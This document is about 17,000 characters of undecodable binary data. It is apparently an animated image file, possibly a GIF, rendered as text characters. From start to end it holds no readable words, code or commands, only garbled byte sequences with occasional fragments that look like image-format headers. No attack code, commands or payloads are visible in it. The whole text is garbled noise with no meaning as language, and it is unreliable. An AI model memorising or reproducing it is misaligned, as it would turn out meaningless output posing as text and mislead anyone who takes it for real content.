;]�1�a|���S�`�Z�k��Ƃ1%�I��P�Bt��r5��C���5���� �	°�t��i0�,|)#H�óHC@�	�.�l@sը��Aҙ� �8�x�$Ut�Y8�0$9�`��l�=l�i��,&QƧ8b������d�!��(�u�Z��}P�p���2|�V����A�iXÜ��	lc�Hrf�)�È$��8�rэ��h�3�v�r4~�JL�L��T ��a)�A�&X��ai`�U��=?��0�6>��OB�D�\�+���a6k.�[�e�cJ�1�4$��%�y���:Tζ#���@;bX�'f��B�C�s��MD< �ߋ�<���S��&����;�CDbntlC��8�s�C`�������B$#�0���4�"z����5�s`s�� ���>�`������\ix���fLb+�F�>kZSi�GD��n�:o��>�Y,Q�{�ՀA� b|M�F:�So#8@��M ��`mHѳA�&<�Tx�}�s�
�Q�*��*���
�R+����4�`���Pꛫ@&�=l�D88��cD2��r�A
H�VU���9�es^�w|���*W
��y\�V#���JP�5ap :,oj��@Ec0�@KR��	�Gk��UqU'� y��W`� ��U
�7�l�G�w��6Z7��jk0
���0�Wy�px�uV�8hz:P@}�P|Ѐ��3أ�S#�.U@��`O�^��;��P�yk�~&� s�sM�S��Ʒ7� )x��1� K2% ���;��;��� M��z`&#��Mp^k �0c�x���X�vZ׈��H� P� v� �@i��ps�p��iԐh,iP��� ��(��ՠ ����60�H���8?�aVA&e]��oƥuA�u�W���P� ��߅C`� ��&�lSR0���s�a�SppaI�.L4G��(sA-�Oh�$m]WP��p����g�d5A��ߠ߰ �`,
_7�`�H@}|�������'2M /� �#�Ї5R� ���5#�b�PH��� � |�`� ��kg~c�� �A0��� p���� @z|0�x���;;(�d%�d&pn��;e5�D�`��T�m� `�I}]�0
 ��@�i�Sߵ��  ��I�]g�٠?��   Е|��0��� ���� {�	��{0l�uK!�3��rf��`0	�(��)�	� 0�II7M �8Е ��W
���P�	�\9��@z�`��9d�Y�h����uk���X��jp%�iN����ӧ��p�*p3��ۀ�@kc�a ������ip�00�֗��@�A�  0kڰ��g�a��vWYk��%?���� J5��� �0eԗjvԖ�!���� %�ݠșA�&��P�������7jj�ɕ�g�@�y��9���MP( �(:� .ZA}(-� �Y�< {�� P��!p�;jy�P�M���i�s��X��&	�`��`j��zyp]�p���@pXJE�РZ���� �}�P��F0	ԇ�QJm8��f�� sMP
�Ht�y���p�@X�3���7�����:� 	| ������}`0��[��+R��ĄT�` 	�ȫ��w�^@myzyH0@�8��9������Pw����ivCʫ5��֊C��0�(��9	A��*b��1Bh�P����犆7��%@������y�Ⱈ��؀7����s� ����|�|%����ꥉV	��i��d��kʄ�{����Ƈ����ۀ���xP8�H�r:��9� ���J�2(�Ǘ�}Х]zCJ����Ws��Hf�r0�����������Vm��� Kw�I�S���d���*��yp�@����t��в-{�0�*�i@���rjzO���Y~���0�����<��*ە��W�Qy���(K�؀�<:�� �8�P��˘D���נ0@|�����f�k��L-�O#�W����;�����܀��	�W9�S�������������Wۥd۟}��9���W
��oM����^	a�R7���	qj�R���Ǿ����I}�Hp �0���l��Y�3���' ��P����8 
_*�k 	3����!Y���� �����4˟�z��{�]I�]J��P�&˕Rۯ?<�7�3̻�i�Y�8�
%`\��	&�����h��tA�[��lyն�g���ɫ���	��I��{�����
� xP�/;� @�L�f<
_�o`��Ȁ��P�l�I̕�����}�Ɛ:��0��@��p�'l��Z���]I���8���ƙ9�H��؜l�8������ɘ��7I��Nˌʨ���OɾK�p��:��K���*ܹ�� |���Y��JР\� �@�@ɛ);�_0�LG�F��:��J�g�Ȓܗ\i�p�' Ü��k��|������Z'`�P
����+K� �{�j((~��������f�������p+��{�6ǻFz��̉�!|o[#���� =����/�ʙYh`P+t�	a[���kՀ,�+l��l���Zk�I�d���0��������`�P8P
C������]I�����Wt&�4̄��	R`����!��+��Tj�l�8��Ӹ��y��� ���9Kp ؃M�y������((N�Wf$#M@h(��
�оY�|I�?٥��]����g���Y
��簜.h�:��|���˫�|���i (���X[���:���ٓ��y�-;���x�vI�\��`�x ĘIkk@�͐a0�|p���X�������%��p ?I�e}�,��M�sۘʩ� ����<���ϋ}0���� �z���H����m���,�0�a-�e{�DJt��A@�Y�ʍ���D��zz��P��6d"�B���u�X�5��P��瀂�0�FL�F �0z�i�!�����K�ۥ���G���Y֓����`�B7@�b�����Y^n����mi �P�T��ȩ�J��Q9�?	�Q��ཿ��Gޗ0��-t�Hv����*���I�9^���5���&���ӿ>ȴH����H���,��|0��,�Ȭܟ]����g����mt�^���ς��a�+�V���?ٗ!L��[�U��G���ٿ7�^W
Jpƪ���`� |9� y6	V�����d~�!L�_���E� @���j=����y�|����9����`�9[
	�Lp
�?��d�g��������Y��0�^w�����N�F����O)�R�ُ|�S�y�P�� ���
j��L���`uАI�����]w������G� ��
��};e�ٲR���K�A� � 
��y
f?
�0���	���:��J����V�ϝ�)�HPq���C �:	~���0x��y���S���W
����X��@�?�����'px�
��B�]���R�r�������'YO8�������~e yy��բH�������CP
�Ob���	�T�P����Mv�L�N�4�L��O&�)U	�%D�F
N��T���%�V>����4���A� ��l� ��6$H��0�VZC��JjS7�8!-;6�f"M�~\ӄ�0%:�\S�d��3[<��"&K|f'Om��	��[7$
U41��U8V��l�����ڤ�-ɆYC�\AM����n�I)��mi��oXV��{Z�i`$�ೱQ�ٲ}�� c	A�;og)��%�D�?$��	0_Mϡ�/��h��I���6�$Gߕ��rک�o��D���[��:�ȁ�p��
V2B�
��C	;J)J �A@oN����<:˺���$)�P��-�$�����G��p�*J:q[`�2BK��Xj��<�PH�4��xP)��Dɬ?�PjR����;�-9���ة'$�Y@�ƾ���J$,I
G � �jl�����MNKo�1��)�0��5�d�0��G�~�� ~hZɯ�Z��7�x*	� �l����֐"K����:��$L��J	�8$ d����`k��I)%q��/r��2�ǯf���d�e�I��\ ���2aY�\�-��hيDNJ�"ސGSO�/�
�kBǕ\z ���7'���x�Հ]}3��)V�)!܃2H'e��i���i&�e���H���-�>GPҒ/v���կ���jv��
�F_���R2�(| ��j�;�cXS��h�|`�nD��0�2�GP֙O�\0�i����h�W:���B$DK
�'���N�p�1K���	"V}%��U�J2�H��i�^�-k�����҈�ɠ @�f��pkq�4ZH/%!R�Xb��A�"�2r ���0@#�)�|�I���G� hA�)g��xC�t ��[��Ap zv����"�A@Lu���F3���P| �#x=�Ʉ}�s�o�����gx�{���4��Վ8 ��S���F,�S>�$�1h(BAT!� �&� o� ?6��Q�G�!��1%�9�xP�����µ�&�s!-8R
�T/��K_���&a�r�x Ĉ	�;"��]�jWRp��|R9���XW<�
����=��G)0E�	ܭ�G��ޖ���C�٨H� �Qo�>��>�e��P��ʍY�C-g10�)C1e)�|�[�Mv��o�C�ȆT8���)O��$z��k9� !>t #{��|�B8��Q�`=�lhC6����se1٘������$�4��>�Ȥ��Ip~�T4�8�<�f� O�!�	�j7	[>����d� �	���  !� � ,    d d  � �	H��@�T���@�"8��)�C!��A$Ai�:f\�ED~�-���@�"Bh�b��)�0��ЂD昦hA�VH�g����!H��@�+K��C�Y���"���$y�t�K����O&֬*E��Rca�RR�XA�$2R0D2"�4Jqzw��|u�Ekr��+��S=P�� ��T��B!�+�B]W����b���!<(FL�uAP;su�3#�G��L�o��C���r`�9\����@��O�M�4A�M9�0�級�E�J5B�zU��vO!F�?�v�?��!!p^)�Z9���!y}eP^
,��@�	�UgG���T����4 �aF�Y��g#jpW��xArM�v��P6��c��x!ADfDVI��cQ�R��d �)m�n�]hĊ�'bFG�p�C5�d�#Knd'T���?�=4%wW>����pb�M�S�P���aڵ_LO�@X`F�QE�T�%�ʱ8�@��R�z�f!A!J�Dg�	cJ\�Zs��ş�U����6%��B{N��A����aV���i������Qe�$RG�ǤA�I%�ZM�&F<pڢ@�����T���d���7BХz��ޣ[F$��\ޔS�,nAp>�.��$�Cb�q��)��?[f���Y%)qj*t�G�cl������?<��-B )|��2F���5�W���@�ay���uZE.7��V s��D�}ե�M	�BG�{���v�D������
0�q|%�V�*srK��b'��4A+�dJj��@v�n�L3��wbV�&�Sei�ʴ=L���RyO�1A�g B9\z��5�Dqo.o�]����_M>�L�IGf-Ȅ0��ju �U hD� ��@ 
���]@�����v��A�B��4�@�7n�@���J�� |�w*@8u�L��	��=N�i��
V #�@���〲!X��zv�l%���+d�w8�'8�!|I�@�G�D��l��甿`�f�*�o�W*Oi�?�!8�a����f
�C �40+��2��ć�Xvt�������@$���h����!�q!�p�p7���)E�s��bA8�k��@��@��`FGJ �d�aT�����D� K�I�ȑ�%X�
��I�Ƈi{�6�Q��Is��NB�4�@��AIlc�{�\���Y��I�?�@�����yL�'�$揧Z��iKN�C�*؆$��͘@ć&�F'%4�'N%`A�� /R�ͨP�!HQ {PA<��	H��0 vfA.ef�ڴZ]�.0)<%��'"�� �d����r �M�6"q�c�eo&N�.�[	
�b��Y@4�I��=s _<fL�$ ��rJU<��$C�)�rVr�XH�	�@��g���L��R%�dc��e2�M���c��;��ĔL*�2QFJ����* rU���d�D�t �]��P��T��!�tF*���%*�H%�|��L���У ό':pPe���`N5 	 �r�]�k������{�EQoP>���]Mw9�� ��iE����d	
*���2�B�g�&�
CS��=|����x�Yn#AсGO�J�F�i�ۏ~�Aȵ��-T3 �F����S�΢ (�Y�`\�H�|@�@8���M#C�F��4�@X+2+�2��?�C!"�o`U&�aL��8@���bo~�.��I ��W�������m�rZ��!��A��>sw��\����c.�hF� 8�����@ ᔆdگ��� �������X&��A�6��ݯ���a�AX��ȵ�B e�A@/R�"K�Q�@��� (:�`q8``U�;� X9�]��6��U�fç��)A``�r���0��ח���=��$�Oq\C ���mMk�:K�F�(2�j#���5ı��r�R� L����[ S��R*b�R�~�6�q�xFU�s��@� $,������	q ���9��=ԒН�rW�N�X��B�%�yk{ ��@�q�{?X k(��= �`(N��8� I��ظF�U����<���kN�C��7w�E2�k�������M��ɉO ����.�� �P�TY!> ��j�����l������B`�;#n�fj����.�����l�[ Q��E.x�a�ܬ@�Bʲ��8n��{k��A\+�L$�] ��BL-�-.���I�vV`��b����C`^���b�F��O}  �_�9
�K�� �6�~H���St���v߰ �fb��G5���1���b�v��~6u��r��6|>�>��uu#Gr�pW��|ۀ`z��^!h^�NT�e2�C>��Z�p
w&�~�ǂ��a�Sfe��* �g~�~$7KR�U&wPhVV{ATPTa�]�e5���9�(�vf^�x$gs΅���L���y,����pu8r �p#�m �wS~� ���S�^�'��6F�!�6I  T�`*PWZ(Q
��pl�և8�m��j'ho
7x*�>5K��6rǶKۖ��W�&|��@��9����yPWW�do�wo��\��� �(���7ՈP�b��`����ۘj���vܦM� ~��!AG��{T�~&goh�-6_E�H0*7�������`��YH`{7�x�pa8p�?ِi��?�<- L� � ��8u�p-֑��K�'�W� �-�ք����F^���F��v��0kç|�X{�� �� ;� �P{Tx�OȂ���>%||��]*�m�V��7r�������feL� �P
5�p�p���l<d��@.�m����()��(�~�`j�(���j�vΗx6���Y��o�P�x�
�i�]�f��X�zN�/�@Qyov�pV�7'�hs��mH��u����v�x�*�v¨����`a68� W��I��Xh��M9yu��ԑ׸���yf�����X�(IrX�H����x����8 ��S�6m7�Y��>U{e!iR����W����m-Tx 1Hˇ��T(ݠL��x��7��,�pl ��x�׀l��������0���b��ŉ���z&��x��Y���L(���Q�U{67�h��O�i�����2h⠥�I�F�a��xpTH�a�@�Y��  �b�p78i�����&�*�y19eA8!R.���G�j�WoA��rj\_�v���GC�^��%H>X�7|iGr ���c�A?� I�g���t�(��	��dm�� �Uh77�jW���yZ% &P��aK:&�֨��EjSP�=|������l��S��	����x� �c�woķ��0�Q��f��r'��x{�vn����q��H�א�P
�O�\ۖ��ma�lx`z�ps��{�ViF)P
�dy�q�V���x�iQ������Ǜ�Ȱ���߰f����:�M��LV�٠�|�M�DPEYB�U\%�٣��E��d&pn7w�'��9h�|�V���s��+(�_yrV�0b_��� �����@ {7�t����Go���U�ـ�P�B*8�M�I�����;��C�d��7��X{�Y�0AR��{0�:zllzz:�KKl͊��5��I���a��6k���|�m�'�o��8e���9�ӝ��t|'�7w��t�����*�Q80�露��xx 
��`+��b�;��R�|� %�E*�����{�U����U�
��� �:a��N�l��'p�ѱ��C�V:�c���<�D/�BF`�C>t�,ڻq����_���k��i7
9���l�@E�d���FI�ug]eKa��Q/�_w�j�C<�l,��٦c[W
�
����[��0,�b�@�o�^� ����Wi�c:voĢ�9|��Ho�f|[�b�Y*,��	�Y\�:D��bil��F�p��(���� 	cH�j*�v�M+(؋},]L�9�k
&W�P�Ɗ�R�=�?˴��F�]X7�]���J�u���ka�T�56
v�a��������L��o��5�h�=��J sJ �,�zb�`�[� ,i�4C��M���&h�Ć,$�h��`\��v��� (�����cd,ď��;��ݺ���~խ�g}�LR�?|��,��3\��P\a�PcUo\F�G>v{V�a�?����me�ж���X���Wl�g���s��u��A=<��:0����a\ZK��?��a������PE�"�A��d�6���w���N������_�a <���d����V�U�L>?�Z�W�[u�֞���Wd\a0+�PI8-��u7-���_t��6�5q,��a��,/��?avD�J��6$9�vd���<� J���R�Yh�@�Lp�l0WП��C�k�ۨ�W���0��z!iu!^���ʖPTpE�mXo7vp��dv� diP��`fL]�-K���B��ae�Jj@��6e:����-�M ��f� &��$�`z96�ce`�@�א�Nz��8U�=�����{
�%�u!]�-�ƥ��	 ��A����f�{=Mo�j�T|�CR� ��a s��a1/�R/T���1����)-^m�q��ຩ��T��zqM� n�`�6P���
��+W8�dL)���25�m�Pt�!~R�v0W
�F����>Vvl�y������1���}l.�OH�b5�JU<����G�瀠rx��Y~����L�S��뷪�;}d�����u���(^��q0{�34q8e�p��|���'I�V�§:6p��F?�h��S D��h !� � ,    d d  � �	HP ��[��P ��Q� �A(�h�7��<r�K2��D�@HTi�b��ʜ��_́��f`$Ʌ��j�%��6�(P�@Ld"���:�P�L������ˇ (B�ǏG�1W���Q�ǁcxH��a�$9D�a��Ăr@P�� (x���'�$j�	�B���k�`�Tt�u��
�Z�Y�`�qw�g�1A�%�S��\+B�@�h�5d�輦s��5H_�"2>�&�$\����P@�#��9-�����Ρa��5u� j:�Q�M�A���������BK�U��V���$�e$���O���ؚ@��wT ���QM��t�z�d��?v` y�e�X����L���^$���@�q��wU��
Q�v��!�7ɨ�(eaA�	�I�T�[A��|>��֓Q��]p�g�~4FdR1ơ^��^ ��)�-\eA*��W�u��|��$�m����lH����C��*���X�
5j��$�?Ԍ��?F�&ا���x*(h�Ϫ��*�*VKŵ��r*�;�C^�0I�L�)A5�D�O�A�_A�p�S���Z�X�{���ڴ�U0Ϯ(D�?�P㖦����N�U�݉�SZ�
ً�:5��dh�����G��[x4[�#���A(p��<��`.Y�k���>��8�z�,�ڽ�n+�[ݕ�WQP�D��R�p �aAǫ,D	US:�Z<��сTh0�Rق�l�M��2��DT��%�4M��}�Nj�TbD��{h�T��7]-'(�ڷ�2�<,��@VŕE��)>˴`�>}�`y�b��7]h��}�-P��fqӎ6�E����5<�J����YR�x�Ѣ�v���w�\��hSI/Z�����GT�@�~Yi�@��D	�a�A�bD����=nqU��w���)Mi]�9�h�T����HC���� �ԩ!�8��Z �S��b��QD#�МF}�F�B�!fђ�b>�=�N�H/V''A�C�HP�,�@K:
�@��Ȩ��&�;T�*�i@!( �L�0���!9I�T�#�
2cI� CI5�Zp��Q�GFq�F92���b0�D�}0 jR3!� w�C�d.��7;A�0pqG�Z�Q*��8z	5Z�MB��mH@��Ft���P��gN��=��gCH�äx�'G��Z��l�� `0N0h;c���Z:�~B @�ǌG x�)�H���T�>�I`��Y2�@���	X�Ap��8�	h��K8
�v6I�N"�>�X��ɯ��i����ģn�NwU��s� 64�58�	��3"(�d��<X1��D���9`�),�< �-0���fSq9H{���	4AԀ��0G�A&������ �$ր��Qi�gbL�LO�H`$�,�j��Z��b�������3� �Ft��C�)�� �p�0gHB\�o�@���y�R��Š3K7ђT���;G��p�e�C	 �54!�P�L�0�"�0��*�=4!��ԁ���5��,T�z��Z�j@IѠ�N�C����pV0�a|؆
$��"��@P$5�H5���>'��b&�s� �L�#	$����P�$L`�4�ai��6���N"�pD�e�I��W0��6��	��+FP`��(E�kCq�S�����.��8'`�d���kX�,J�q����×���6`��`�	���l, %��1e��l,��|@I��X鈦@����+�mU��(�@��]�!>�$0	08Xk�#�4hc��X@���Av'�t$�!N�� �׶|ēՏQ���t�AA���P�!��d��HI��#j�
f�B^�����D���`H�1E��gFD����s��H5���d�Ch�8 ��9�惄q� 8̂k����l9��L
��x�ļKB]���i����A���G�@jp *PA��c���
����MX�8�AP�[�
	qDR�|±ɖ��8�u&h ��� ���P�h�d������ЄP��%O���0�[^��%W3Y��<
��KE�sH�8`>�}8�G	80�Q  �IG�@8�mp�#`T�4  ���\bʅ
FHT��%8:��M�]��kp��Ga��`�C�c.�k8�&02R&��0�( 8�5��$F���p.��G���Qw���~�uT�iu�t.�Q���� ����0��	�Gs�pHaF���&pwcP   ���+�#U��B���RAQ`p�(�	?GL>tw���Bo%`�PCaP
� � 27s���E�c0{0	w�C�aoe#+1�F�0�g��
�&��MF���p�@�	�eF��Y|Co�P�C�o:U���p*�}׀(�AcP����#� �m@� �p��T��	�0HM�BMVT>�cG�� c��}Շ
0��r� H`�	��7�00���pj�pz��j�SR��Uz(�e*�qeb�*���%�1� ە�f��MP�� �VCІ���ɀ&�������g�Wf�&� M������S( j@E�$�~�4�� DȆ�P��Y}8&Ѐ�P��p݀�`����(t����@��`gM��6NR��X*��H Zo!2��	jpZp�#1�M�G�0ɰ#�H�r0J 
{�
�Ѐ� ˅ؠA ��`�d9t-"ْ�p�  �v M0�9� � 	^�|| =	w��� 5#��6xu$i�H�z���� � �@���C�����H�P
� 
&P�cyz ��y�  ��wo�H% 	��� Z0 I$1�H�b�X��z�&�Ɯ�}� ذ e3\��
� �g�98��p-ɚk���}��	ږu����|Ս���<��@V�~	1n"�h�� `˷ P%�jp0&���Ȓ� 
8��0�7������|C�z�pv&���&|,&|;�ٴV�XN�@$�����ΰ ��F�37s���`dŗ|c�p�0������=w���|*`�!��0o���堪(��hF�P�(�;#e�2a� ��=��*��x�� ��0��ٖ*��{ �e�NXv#���0Pl����J��P`}�` l�=���_Q>#	��2g�1s��z� �i�����f����Zv2�H  ?�ې�@�e
��8�8�&p`�R�f� �@�
�{ 	� ���g�*�7����P���k����ܠ� �;J�v(H�e�8Jd�98 ���A�0 af��j���)�0�� ��zyЭ�Zv� �C���a��l隮��ewf�I��ڷ��P8� 8�PH�����[Yk��a�+R��A~-���6�p�����J@H�_� x�8���j�m	�l)�rj��*s̹�k�z:�c�����`FP����=���RnR� �����*s�і�����|�a�p�kɦ(�۷P�mz��yz:+�� �:��w�ں �&@�6$�[�� �ck�d�lz��0�x��c�aْ'k��:�&sڠ��˲�ْ P��\�0Nq������Pd*HNGE�z��ꦅ���J�x(��x��"˪l���}rꚺ���� �lI�y��0L ���|����3��qA�j�1׭�Z�y��l�z�)�˒o�p��Zv񻦄��I���G��������$w%���kP�)5U�R<PgAs�Z�P��7�P�H�H����В%|y�+_+��ɶ��0�A�8��Ѐ0 C���	�k�BNwU������'�|H�*|�`)L ��+��w�0�,�p��x����p#	���q���,���y���i��h�\����GZ���0�}l
�0������ �#��yZ��k���}�������p <���a��C� -���,�`0I�+%F tZ�����0ɾ<���P� <�yʦ*P�N��� ����������6y���y(��Y��
� -��arw��9���}Ҝ�z�o��pe,i� ��	�xX�#yy*�Z׀%����p,��8��	�������=`�O �� ��G��[�'��\ιZ�a��::���
� 
|��g����ҁHopz0�լ	�niR0-��b8��vx�N��c��1��
����|��vH� �Щ80H �M�}�����'��z��mgB}T�� ��	R�m���m����LΧ��x��,m��,�w=�,����Lܒ�[|C�A������ �i�O���>c�a}�s�}ڗ��Y�)�\�I��P
�l�4�K�`�*��P|�����
��)��i ��>�*F��\��j��|�_I�%��S������|\��z6���:�@��8��C-��0�OK�� �E7F0` w&�خ�{zB�ĵ̒�0&�q�ɺ������g����#jd��� �͆����m�}k�n�+S�;�p��fM���p���pK���ڗ<���\l�=Nd����Uh'|� 6n������ �R-�RP���m�I�½��W�T��iţ�+xp�q��ݦw���xkpl�����'�x�̦O���Wu�P� j���ǳ����xz�ŉ�5���ַ	�uNd�8i����D�٩�-ɜ�)I�l�&� `��p��J�e�me��=d48x�v��J�	��J��x��^� T����e� i �z�ȡ��FRS�k���i��jj���P,�pݶކ|��٥�	����pxPv����x:e�0@% p�Ȋ����N�����F�f����| ����L�����ɜ���8�1
�^�� 
�p�'�Po�Ѐ�W�7	2^�	ϩ7�����	�=�P,M��O9%y��י-�'�x0
�P
x���g�!o��Sw�r,�ѫ.맗�.iC@@1�l]^ֈ�~zC���	�l��~�@�%���>���L��21a �B�Z�ݪ���V�>�F������&���<�Ԕm�q�z ��0
jƧ	
���Ў����~�U��Oo�Z)ͬzDno��������r�	����&
�;	m��$��� |ャD)��F�c��ސ0M80�w��8n�g��?8&��s@���$M�H�Qe�M�qr��H��Q��,M�Bf���h6 ٴ)j�R��!��o�!�8�����	2G�I���aF�(A�-�5We2�I�Λ[�k1��?>�e�@��:0,1d�U��&������Ql2����k�q����Rm)��Xg�
F>����	�B��ӆ��am�N���x"Ej�8�Y.H�Ʈ�;��̐u�0k��"�r[�%p����'�p޽�πl����,��
D*�hQ$�� �4L0���h�H��6��������Fr���J�n��Σ��Z��QC���k>���m�J�(��O�a�"��LA�4�M	�bH��4��3����#�D�#㉧����`Ž�2`��:@B7���G�d:P�3f̣H�
�qD
�ۈ�㪩�~f2B�����-�pC� ���K�QT=��i��i���if�C�>9���\
O4G�1�h�蟭�����8YA�j4� 6)�Oг�*��Ы ��a�$�K�x�U1�t��fA���4�H����hPT���M�(r� �r6���Q�;R�⃠�ދS���葑�Y��3�*(�p4O����\�chU(��#��=��*���R��~�8ֽ�h�OY�Z\ m�̨�
P8��ߏ�S�M���&({�� �<S�����J��:U�?�kf��Y�8$��( ��Q7
��Mr���*�7)�K1�G��]ɫ��
h�W�-���p�?�&	�*��B$~c�g�	�*���k����l��|0��IJb��^7ap�	�`�l~Yd(�d�1!(��R��3[(�LxD�Ia�K��5�n��Aݤm�9Ɂ�6-�5�m�G�
4}�Tg1	
�KB� ��(y��2�4ӆ~��(�H�(���撔Id*�o��������\�K�d>�G����aK1 C	��8�*�q��l%��-1CI�~�Ðʀ�.D�^`��1�6�2�?�a��8i C���&D1��x�s�d:Щd�K^ڰ��4����[yG�xL�E�cX���mh�8Rx ��8��d�!�
�����!(��7����'�X,cX$H a1�YR�H�4�&���1�=���I]�B|hR�1 n`$��)�8��������%90�|�8��igod9E��cF��F6:���,�z�c�M�c>Lh���Ox�"�E�R�}���F>�l75��6��������M6�I��B	I����1�Eju|8G35W�H����8 !� � ,    d d  � �	H�_ <4�{@0��r@$�BE�2j�H�G5Bj�bȉ�5NjY�G	ְ��B͂8s�S p�N�=0 0ɴ! ��M
�06�(��ɐ"Y�Ě+��6�ĩ��,�8��@aP�5�u(P"��B�Z�&�sha�A���B|�5dG�`k���2ε;>P�/I�I�5�*�#b
Ir�����@4�@�!GY�?vl)�e��N#Z��l��ha�cx�������o��QP�Ne�!B���_�a�+Vd<�o�HA�v��
H�x��Yi���QU5�T�w��1ރ:��?吚�U�K�V]j<�Hq(��O��OAGE'�SҕA�q��
+p7��
�
-L�Bj8��^1�&�n��eY}�	D�@D%�YJ�Z�CE�8�Sw+(�x:����-<P>C��o��SX6%a�4��SA(�@{�t6IÑz9T�ݍ8Άr�R�wi*@�
�X�Zj$PH�4VTxY�?p!P�a�6'BE��xI��R�O�^~�O<�H�Z%Bh��|��_������t�oz�fᠮ��
FT����E��Y���m�֤�Z��A�J�CB9:�T$1Y�*�Qp|�j��'Q9��$��5��
����Щ�>.����ݫ@�۝�`�(�D��8���Fl�B-��Y]i�ۋ �㠙i�{o��vLB�~��� w90\�J�A�#�[�
���?-"qM�*�T�f�`B��9^�	1 wKú]��������ӡ=�Ȉ�+���lhM�ƃ��*�?���Gk�Z��~yo�<��A_��ՋJYX�@(���Y�pi����
>v� m���
F���x� ��T<���`�m�4Z^MY�̖�k3^j8���)�����]ǘk` �jC.����M������i�Ya���������M�:��V���a�F�
"9Kц<]A� ���%[S�Q�'oy@!T<�e'Ao7��Ĥ |��;�*`�  M>��v� ���aY�Ev�"9'a*H�Z����d�
��?�3�5x�B�?r����`E	2�$��,	C�k\#W1d8�Lj�"���@!^�
� `=k�F8�@�4�
R�K��u���H#=�i�|�CǞ�0�*W9"i�ɋ��	���x���"#Թ�ܐcjT�F.9��V���T�Τ�6�	?���MN!8�`9��I��*�?�65z� |#�.c�A��(�1gj`��EA�R9�<�H
!��Nm$�,�<`]gR�
X�
9I���S'b���\7���A#�5X"{
|����&�@[P!y�@5T6�Scʪ��+��3��ɻT�?G��P�Q��լj��p�3��
 ��iJ ��3�
 h�ޤBE̖��LCu�s�4�����
Ӗ�Mɽ*P}2Q �5��έ;pU�����p�Y8�A���+=l�������W�'����WΔmb������T����Zx�N�m|h� ���t&����6�g8��]�Q}�@1��amS�e#5J���Q���4���y�y��t$ҙ'NL<B*��+�	�b�x��Ic0hM5*;#L�^�Uk��Z���R�
�G�6��u�Du�24W^�Aٝ@�*.���X�8�A�D�<�#܆�5&R[@u2p*J��cVm���^Y�]+[��1Fq�oQ@���AP{H��ft�>�3�	6�:��T��D
0ܫ��GP7_[�#5��|������A�a��$!8<��R�q�,�� 5�ci�@�q�a���j ���Mc��@�`�	�K'℄�fcm��8��A���B�#� �a{��P��zsJ�D^t�[ՇX�愠|�4���9H6�	)B
R0� :�t�@iHC&!��E�	`x���T�b�H��`��X�!���l�,�M�{�v�V�@uk��?��40��؆
��0L���#�0f���Hu�C�Zl 
��D�-��l0;q�O4w_/�IB�\��j� i0�@°�I���H$��4��Ӏ�#���G�z{����A�Y��ͅp��P�03�k�A��)a.��{ ļ�aH� �t�#�@B�g�0tO
DW�#�`��/@�R���爆��3���p�L�$��@,Bi�.ڐ"}d58a���CMX���=���0dg0�Xc�$����a��� �Yx�!E©���I�U@ׂrU�1+������ b��!4a���$���c���Q�i8��H�����_k<��G��l�/�)S����X#0�6�6Gv�raP��C�C ���v����ڠv����k����� H �wK� aC�yD+��6%�	,�%�U"�H00h����@@�!�}*�� iPd
�i�
�0�����P{��t� %�w��FR�+�Z�".$DB�0z��kmE<^�%@&P%0&0��H����s&�@q	��xcP`  ڠ��:�s"���q��Z0L�%.DABR�o�0	pP��UH�D��Hv�6��`�P
�0��l��!P�iP�%c��4 �	cX{��h0P< C6��nD���0"R` �`�V|��8�R+n�X�|�H(��؄��l�!�8�k ������4ـ������g�QfM v6|GS�R�]�� �t86fY�00Y:��a� �@%`vC0C�p�P��|P�8��������{�&0�dY(�r�Cv~�{y�B
�M�Ȋ8� jV���M@I���VM0 k�)� C@a0
0� <�l 9���;�ΰ,��⠉�h}l>��
��n���`��C���K� ��	 � 80
T��pyVH.7���P
��u	��	��}{��� @o_(	N�����)�&� &� i"��*̠��3an�\?�������i��p�� � yV�i��PPH��6@�&���i�� i`�Ie��)9��y˹%����t'��)��igP��S�F�q��c~��qè�װ a0�~0���HP�K��8���/����ᖣ6�: 2�f����#�%}�fv�+��UG��'ΐ�i�p:<)|�S�H�A���� �Y����(�M� "ښ�D�k��1� �Cj�pa��vG$F2�6�.i 	5��U��:�Sxfp}� �aـ�� ���)���P�� ��fM0rZ� ��s�������`�08�i%�:+d�ķ4����1��ڬ[J�ݠb�x�5�P�HP����z׀���0ɔZ| �ȩ��9q]�`��V�Ȇ�A.�J1�������װ���:'&ri0
����J0J���Њ� ��pۀ�)��:���THp���ɨ��� R0���'� BVWb�`���K��<�}�Px �k��J� x 
������{��Z���5��k����P
a0���6&�����(�`!�a+�(���`��*;y�Dp�� �Y@�P���	 H�0)	��`� @�P�����0v&Ъ*��*��0`D�R�|
6�0�Q.?�	��	~����'�!�����[�⠻� ��؞{��p��㉂ZZ��	�C0
z��� �)����[{Uv�W�Փ\�C覨izDۓ<9�� �% �(J��� ��� L��� x9���� � P�t2[
C��h��C0�Sa��aةi "l�1!c� ���vaz ����(���A �����������U
���(x�8���� �P�)�\fl��п�y��vN��x�p��;LE��@��  ��b��`Z�� ��z��������� �}����ī���l�e��0��p�R���q$ @,F��Y����o�נ�.��+Z�㚚�ƊH�pG�s����P�O�P��������Q�aȟ@�9�{N�"��9����=	 �iȆ|�H�A�ݐ�f<�8����m�} �H��B��ج�b8���Ԑ��'��Q�ٰ�Pga! ��F��w|���@K� ����L��+:����|��'pp�ϖ'z���;��0Ü
 Pl�* �B̹`��G�`%VB֮I�y�ɿn|�=ƢZ�L �м����,�(�A�AP�@;��ڸ��يM�rM��@���b(ώ@�֓U��}����K�gͺg��+�ƅ,�*|��*Eͱ�)��P�����
n0P���'���1]EBk�"a�����gЇlԺ,(�=ߠ��,�ȡ��w�����࿘���׀=�;�	����:��q+8S��R�` ���Uʡ�=��<�˝��a�ܰ�����Y��ڀL���˿ڰ�P�
�ʠC��'(�8<ƭ[{�A+R ` R��@���� λ-�ZM<����%K�xy��7�� ��~؂�� 0ɦ�����Rʟ4�&�P]` @
HP��|�Ǜ�A������-�����]������{K=��0� ��#J�M�̍��@��A���n��8�����-�������x ���� �-���<�G��� �R��)Y1���ؿ%��i}���g�0	�E��T����[��Ơ���Lэ��`�cJ����݇a
